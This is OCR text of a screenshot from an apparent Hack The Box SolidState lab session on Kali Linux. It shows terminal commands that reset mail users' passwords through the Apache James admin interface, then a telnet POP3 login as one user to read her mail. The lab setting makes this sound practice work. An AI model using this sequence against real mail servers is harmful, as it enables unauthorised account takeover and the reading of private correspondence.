 [*/home/pulkittal...
[/home/pulkittal...
[Use Telnet to te...
[HTB: SolidState ...
[OWASP DirBust...
[pulkittalwar261...
[pulkittalwar261...
pulkittalwar2611...
[solidstate-htb - ...
04:05 PM
pulkittalwar2611@kali: ~
File Actions Edit View Help
Trash
File System
Home
nmapAutom-
ator-master
scripts
Burp2
Password for james reset
setpassword thomas thomas
Password for thomas reset
setpassword john john
Password for john reset
setpassword mindy mindy
Password for mindy reset
setpassword mailadmin mailadmin
Password for mailadmin reset
.
quit
+OK Apache James POP3 Server signing off.
Connection closed by foreign host.
pulkittalwar2611@kali:~$ telnet 10.10.10.51 110
Trying 10.10.10.51...
Connected to 10.10.10.51.
Escape character is '^]'.
+OK solidstate POP3 server (JAMES POP3 Server 2.3.2) ready
USER mindy
+OK
PASS mindy
+OK Welcome mindy
LIST
+OK 2 1945
1 1109
2 836
.
RETR 1
+OK Message follows
Return-Path: <mailadmin@localhost>
Message-ID: <5420213.0.1503422039826.JavaMail.root@solidstate>
MIME-Version: 1.0
Content-Type: text/plain; charset=us-ascii
Content-Transfer-Encoding: 7bit
Delivered-To: mindy@localhost
Received: from 192.168.11.142 ([192.168.11.142])
by solidstate (JAMES SMTP Server 2.3.2) with SMTP ID 798
for <mindy@localhost>;
Tue, 22 Aug 2017 13:13:42 -0400 (EDT)
Date: Tue, 22 Aug 2017 13:13:42 -0400 (EDT)
From: mailadmin@localhost
Subject: Welcome
Dear Mindy,
Welcome to Solid State Security Cyber team! We are delighted you are joining us as a junior defense analyst. Your role is critical in fulfilling the mission of our orginzation. The enclosed information is designe
d to serve as an introduction to Cyber Security and provide resources that will help you make a smooth transition into your new role. The Cyber team is here to support your transition so, please know that you can
call on any of us to assist you.
We are looking forward to you joining our team and your success at Solid State Security.
Respectfully,
James
.